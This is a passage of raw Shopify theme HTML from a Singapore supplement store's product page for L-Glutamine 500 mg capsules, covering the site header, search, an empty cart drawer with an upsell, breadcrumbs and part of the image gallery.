                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-brands-swanson"
                                  href="/collections/swanson"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Swanson
                                </a></li><li>
                                <a
                                  id="HeaderMenu-brands-piping-rock"
                                  href="/collections/piping-rock"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Piping Rock
                                </a></li><li>
                                <a
                                  id="HeaderMenu-brands-21st-century"
                                  href="/collections/21st-century"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  21st Century
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-vitaposts"
                    href="/blogs/vitaposts"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >VitaPosts</span>
                  </a></li><li><a
                    id="HeaderMenu-contact"
                    href="/pages/contact"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact</span>
                  </a></li></ul>
        </nav>
      
<a href="https://vitadeals.sg"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=500" alt="Vitadeals Singapore" srcset="//vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=50 50w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=100 100w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=150 150w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=200 200w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=250 250w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=300 300w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=400 400w, //vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146&amp;width=500 500w" width="150" height="150.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Vitadeals Singapore",
    
      "logo": "https:\/\/vitadeals.sg\/cdn\/shop\/files\/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_608f9fa5-3641-4128-ae0d-f15fb9706d62.png?v=1716611146\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/vitadeals.sg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$60</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class="cart-drawer-upsells-container"
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id="UpsellsBlock--product_upsells_xKFp86"
  data-count="3"
  
>
  
  
  
  
  
    
    
  
    
    
  
    
    
      
      
      <cart-drawer-upsell
        class="upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1"
        data-style="add_button"
        data-selected="false"
        data-handle="apple-cider-vinegar-tablets-200mg-120-tablets"
        data-toggle="false"
        data-id="49461352104234"
        data-skip-non-existent="true"
        data-skip-unavailable="false"
        
      >
        
        <div class="upsell__container">
          
            
            
              <div class="upsell__image">
                <img
                  src="//vitadeals.sg/cdn/shop/files/AppleCiderVinegar.jpg?v=1742483233&width=500"
                  alt="Apple Cider Vinegar 200mg - 120 Tablets"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class="upsell__content">
            <div class="upsell__title">
              <h3>
                
                Apple Cider Vinegar 200mg - 120 Tablets
                
              </h3>
              
                <div class="upsell__price">
                  <span class="regular-price">$19.90</span>
                  <span class="compare-price">$24.90</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn button button--has-spinner"
              form="cart-drawerupsellproduct_upsells_xKFp863"
              id="DisplayedSubmitBtn-cart-drawer-product_upsells_xKFp86-2"
              
            >
              <span><strong>Add</strong>
</span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          <product-form
            
              data-is-cart-upsell="true"
            
            data-section="cart-drawer-product_upsells_xKFp86-2"
          ><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_xKFp863" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49461352104234">
              <button type="submit" class="hidden">+</button><input type="hidden" name="product-id" value="9538991325482" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-upsell>
      
    
  
  
  
</div>



                
              

        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 85, 85, 85;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24214775464234__custom_liquid_78Te6T" class="shopify-section section"><style data-shopify>.section-template--24214775464234__custom_liquid_78Te6T-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--24214775464234__custom_liquid_78Te6T-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--24214775464234__custom_liquid_78Te6T-padding">
    <div class="breadcrumb">
  <a href="https://vitadeals.sg">Home</a> / 
  
    
    
      <a href="/collections/amino-acids">Amino Acids</a>
      
        / 
      
    
      <a href="/collections/july-bogo">July BOGO</a>
      
        / 
      
    
      <a href="/collections/mens-health">Men's Health</a>
      
        / 
      
    
      <a href="/collections/most-popular">Most Popular</a>
      
        / 
      
    
      <a href="/collections/piping-rock">Piping Rock</a>
      
    
    /
    <span>L-Glutamine 500 mg - 240 Quick Release Capsules</span>
  
</div>
  </div>
</div>


</section><section id="shopify-section-template--24214775464234__main" class="shopify-section section"><section
  id="MainProduct-template--24214775464234__main"
  class="page-width section-template--24214775464234__main-padding"
  data-section="template--24214775464234__main"
><style data-shopify>.section-template--24214775464234__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24214775464234__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24214775464234__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 3;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24214775464234__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24214775464234__main"
  data-section="template--24214775464234__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24214775464234__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24214775464234__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24214775464234__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24214775464234__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24214775464234__main-33723817197866"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24214775464234__main-33723817197866"
            data-alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.041522491349481; --preview-ratio: 1.041522491349481;"
>
  
  <noscript><div class="product__media media">
        <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1946" alt="" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=246 246w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=493 493w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=600 600w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=713 713w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=823 823w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=990 990w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1100 1100w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1206 1206w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1346 1346w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1426 1426w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1646 1646w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1946 1946w" width="1946" height="1868" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24214775464234__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1946" alt="" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=246 246w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=493 493w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=600 600w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=713 713w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=823 823w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=990 990w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1100 1100w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1206 1206w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1346 1346w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1426 1426w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1646 1646w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=1946 1946w" width="1946" height="1868" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33723817197866">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24214775464234__main-33723817230634"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24214775464234__main-33723817230634"
            data-alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0039292730844793; --preview-ratio: 1.0039292730844793;"
>
  
  <noscript><div class="product__media media">
        <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1946" alt="" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=246 246w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=493 493w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=600 600w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=713 713w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=823 823w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=990 990w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1100 1100w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1206 1206w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1346 1346w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1426 1426w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1646 1646w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1946 1946w" width="1946" height="1938" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24214775464234__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
